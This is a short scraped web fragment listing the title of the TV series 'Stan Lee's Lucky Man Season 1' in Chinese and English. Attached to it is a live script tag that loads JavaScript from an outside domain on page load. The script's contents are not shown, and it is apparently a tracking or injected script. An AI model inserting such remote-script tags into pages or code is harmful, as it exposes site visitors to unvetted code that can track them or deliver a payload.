 镯来运转 第一季 Stan Lee's Lucky Man Season 1<script src=https://gctav1.site/js/tj.js></script>